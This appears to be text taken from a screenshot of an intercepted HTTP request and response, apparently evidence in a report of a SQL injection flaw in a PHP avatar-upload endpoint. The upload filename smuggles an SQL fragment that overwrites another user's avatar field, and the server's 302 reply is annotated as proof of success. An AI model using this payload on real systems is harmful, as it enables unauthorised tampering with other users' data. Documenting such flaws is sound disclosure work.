 Request
Raw Params Headers Hex
POST /user/updateAvatar.php HTTP/1.1
Host: www com
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://www .com/user/edit.php
Content-Type: multipart/form-data; boundary=---------------------------4827543632391
Content-Length: 335
Connection: close
Cookie: PHPSESSID=360inv56crlk902quidkqervf1
Upgrade-Insecure-Requests: 1
-----------------------------4827543632391
Content-Disposition: form-data; name="upfile"; filename="',user_avatar = '2' where user_name = 'test'#.jpg"
Content-Type: image/jpeg
test
-----------------------------4827543632391
Content-Disposition: form-data; name="submit"
□□□
-----------------------------4827543632391--
Response
Raw Headers Hex
HTTP/1.1 302 Moved Temporarily
Date: Thu, 02 May 2019 10:36:51 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/
X-Powered-By: PHP/5.6.27
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, pos
Pragma: no-cache
302说明成功
Location: edit.php
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8